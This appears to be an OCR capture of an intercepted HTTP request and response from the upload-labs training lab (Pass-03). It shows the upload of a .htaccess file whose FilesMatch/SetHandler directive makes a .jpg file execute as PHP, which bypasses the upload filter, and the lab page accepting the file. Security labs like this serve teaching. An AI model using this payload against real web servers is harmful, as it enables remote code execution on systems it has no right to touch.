 Request
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Cookie: pass=03
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------3150160720410
Content-Length: 381
-----------------------------3150160720410
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "03.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------3150160720410
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="retu
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//.htaccess" width="250px" /> </div>
</li>
</ol>
</div>
226安全团队